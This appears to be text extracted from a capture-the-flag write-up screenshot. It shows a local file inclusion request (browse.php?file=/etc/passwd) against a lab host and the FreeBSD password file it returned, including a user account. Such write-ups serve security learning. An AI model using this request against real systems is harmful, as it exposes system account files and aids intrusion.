 10.10.10.84/browse.php?file=/etc/passwd
3
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of
many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin
/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man
Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin
/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:
/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged
user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:
/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh